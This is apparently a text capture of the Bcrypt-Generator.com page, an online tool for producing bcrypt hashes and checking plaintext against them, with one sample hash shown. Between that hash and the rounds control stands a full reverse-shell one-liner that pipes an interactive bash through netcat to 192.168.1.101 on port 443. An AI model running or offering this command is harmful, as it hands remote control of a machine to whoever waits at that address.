 Bcrypt-Generator.com - Online Bcrypt Hash Generator & Checker
Encrypt
Encrypt some text. The result shown will be a Bcrypt encrypted hash.
$2a$10$v49VHIVsiGtoUeTaZdbTuuaWpnkS92o5/G5MZaHIoHkFWRro7buoq
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.101 443 >/tmp/f
Encrypt
Rounds
– 10 +
Decrypt
Test your Bcrypt hash against some plaintext, to see if they match.
Hash to check
String to check against
Check